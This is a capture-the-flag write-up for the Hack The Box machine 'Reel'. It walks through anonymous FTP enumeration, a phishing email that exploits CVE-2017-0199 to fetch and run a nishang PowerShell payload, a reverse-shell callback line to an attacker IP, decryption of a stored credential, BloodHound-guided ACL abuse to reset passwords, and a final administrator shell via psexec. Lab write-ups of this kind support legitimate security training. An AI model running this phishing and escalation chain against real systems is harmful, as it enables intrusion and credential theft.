Reel is a Windows machine running Active Directory with an open FTP server that contains a few documents, one of which reveals an email address (nico@megabank.com) within the meta information. A phishing email can be sent over SMTP that results in a shell as the user nico. Enumeration of the machine leads to the discovery of an XML formatted PowerShell credential object with an encrypted password for the user tom. Using the Import-CliXml cmdlet, the password can be decrypted, allowing for lateral movement. Logging in over SSH provides access to a CSV that can be uploaded into BloodHound, revealing a privilege escalation path due to tom having WriteOwner permission on the user claire, who has WriteDACL on the Backup Admins group. This can be leveraged to find the credentials for the administrator and obtain a system shell.
nmap scan:
# Nmap 7.93 scan initiated Tue Feb 6 05:38:38 2024 as: nmap -sC -sV -Pn -oA nmap/output 10.10.10.77
Nmap scan report for reel (10.10.10.77)
Host is up (0.050s latency).
Not shown: 992 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_05-28-18 11:19PM <DIR> documents
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH 7.6 (protocol 2.0)
| ssh-hostkey:
| 2048 8220c3bd16cba29c88871d6c1559eded (RSA)
| 256 232bb80a8c1cf44d8d7e5e6458803345 (ECDSA)
|_ 256 ac8bde251db7d838389b9c16bff63fed (ED25519)
25/tcp open smtp?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, X11Probe:
| 220 Mail Service ready
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| Hello:
| 220 Mail Service ready
| EHLO Invalid domain address.
| Help:
| 220 Mail Service ready
| DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| SIPOptions:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| TerminalServerCookie:
| 220 Mail Service ready
|_ sequence of commands
| smtp-commands: REEL, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2012 R2 Standard 9600 microsoft-ds (workgroup: HTB)
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49159/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port25-TCP:V=7.93%I=7%D=2/6%Time=65C20C39%P=x86_64-pc-linux-gnu%r(NULL,
SF:18,"220\x20Mail\x20Service\x20ready\r\n")%r(Hello,3A,"220\x20Mail\x20Se
SF:rvice\x20ready\r\n501\x20EHLO\x20Invalid\x20domain\x20address\.\r\n")%r
SF:(Help,54,"220\x20Mail\x20Service\x20ready\r\n211\x20DATA\x20HELO\x20EHL
SF:O\x20MAIL\x20NOOP\x20QUIT\x20RCPT\x20RSET\x20SAML\x20TURN\x20VRFY\r\n")
SF:%r(GenericLines,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x20se
SF:quence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\
SF:n")%r(GetRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x20s
SF:equence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r
SF:\n")%r(HTTPOptions,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x2
SF:0sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands
SF:\r\n")%r(RTSPRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\
SF:x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comman
SF:ds\r\n")%r(RPCCheck,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSVers
SF:ionBindReqTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSStatusRequ
SF:estTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SSLSessionReq,18,"22
SF:0\x20Mail\x20Service\x20ready\r\n")%r(TerminalServerCookie,36,"220\x20M
SF:ail\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n
SF:")%r(TLSSessionReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Kerberos
SF:,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SMBProgNeg,18,"220\x20Mail
SF:\x20Service\x20ready\r\n")%r(X11Probe,18,"220\x20Mail\x20Service\x20rea
SF:dy\r\n")%r(FourOhFourRequest,54,"220\x20Mail\x20Service\x20ready\r\n503
SF:\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x
SF:20commands\r\n")%r(LPDString,18,"220\x20Mail\x20Service\x20ready\r\n")%
SF:r(LDAPSearchReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(LDAPBindReq
SF:,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SIPOptions,162,"220\x20Mai
SF:l\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n50
SF:3\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\
SF:x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x
SF:20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20command
SF:s\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence
SF:\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x
SF:20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20
SF:commands\r\n");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2012 R2 Standard 9600 (Windows Server 2012 R2 Standard 6.3)
| OS CPE: cpe:/o:microsoft:windows_server_2012::-
| Computer name: REEL
| NetBIOS computer name: REEL\x00
| Domain name: HTB.LOCAL
| Forest name: HTB.LOCAL
| FQDN: REEL.HTB.LOCAL
|_ System time: 2024-02-06T10:41:32+00:00
|_clock-skew: mean: 1s, deviation: 1s, median: 0s
| smb2-time:
| date: 2024-02-06T10:41:33
|_ start_date: 2024-02-06T10:37:14
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 302:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Feb 6 05:42:11 2024 -- 1 IP address (1 host up) scanned in 213.30 secondsNotable open ports:
- 21 (FTP)
- 22 (SSH)
- 25 (SMTP)
- 135, 593 (MSRPC)
- 139, 445 (SMB)
Active Directory:
- domain: htb.local
- hostname: reel
FTP allowed anonymous login:
I downloaded AppLocker.docx, readme.txt, and Windows Event Forwarding.docx from the documents directory:
AppLocker.docx:
readme.txt:
Windows Event Forwarding.docx was corrupted and couldn't be opened, but I viewed the metadata with exiftool and found an email address for a potential user on the machine:
To test if the email was valid, I connected to the SMTP server on port 25 using telnet and used the command RCPT TO: <nico@megabank.com>, the 250 OK response confirmed that it was a recognized email address on the server:
Based on what was mentioned in the readme.txt document, RTF files were getting converted to a new format after being sent over by email. Since I had a valid email address, I attempted to phish nico@megabank.com to get RCE by exploiting CVE-2017-0199.
To run the phishing attack, I needed three files: an RTF, an HTA, and a ps1. So first, I used this script from GitHub to generate the RTF:
Next, for the HTA, I used Out-HTA.ps1 from nishang. In PowerShell, I specified the URL to the reverse shell payload in the -PayloadURL parameter. The generated HTA was WindDef_WebInstall.hta:
Then, for the reverse shell script, I used Invoke-PowerShellTcp.ps1 from nishang (renamed it to reverse.ps1 since that was the name of the payload I specified in Out-HTA):
Added the following line to the end of reverse.ps1 to invoke the script when downloaded:
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.11 -Port 443I stood up a Python web server hosting both WindDef_WebInstall.hta and reverse.ps1, then started a Netcat listener before sending the email via sendEmail:
After about 30 seconds, document.rtf was opened and requested WindDef_WebInstall.hta from the web server, once that was delivered, the HTA ran a VBScript that uses a PowerShell command to download and execute reverse.ps1.
Python web server 200 responses for WindDef_WebInstall.hta and reverse.ps1, confirming successful payload delivery:
nc caught a shell as nico:
cred.xml within C:\users\nico\desktop was an XML-based representation of a PSCredential object for the user tom with an encrypted password:
Import-CliXml can be used to parse the XML and decrypt the password, then the plaintext NetworkCredential object can be viewed:
With the credentials, I logged in over SSH as tom:
note.txt within C:\Users\tom\Desktop\AD Audit:
C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors contained acls.csv which could be uploaded into BloodHound to map out any privilege escalation paths:
To download acls.csv, I started an SMB server with impacket-smbserver:
Connected to the share:
Successful connection from REEL\tom:
Copied acls.csv over to the smb share:
For compatibility with the CSV, I needed to use BloodHound version 1.5.2 (the version around the time that this HTB machine was released) which also required an older version of neo4j within the 3.5.x range to successfully connect to the database, 3.4.5 worked.
After uploading the CSV, I viewed Outbound Object Control for the user tom. First Degree Object Control showed WriteOwner permission on the user claire:
Transitive Object Control showed that claire had WriteDACL on the backup_admins group:
PowerView.ps1 was already on the machine, so I used Set-DomainObjectOwner, Add-DomainObjectAcl, and Set-DomainUserPassword to reset the password for claire:
I logged in over SSH as claire with the new password:
The only member of backup_admins was ranj:
I added claire to backup_admins:
For the changes to take effect, I logged out and logged back in. I then had access to C:\Users\Administrator\Desktop, but didn't have access to root.txt:
The Backup Scripts directory contained some PowerShell scripts and text files:
BackupScript.ps1 had a hardcoded password for the administrator:
Using the credentials, I obtained a system shell with psexec.py:


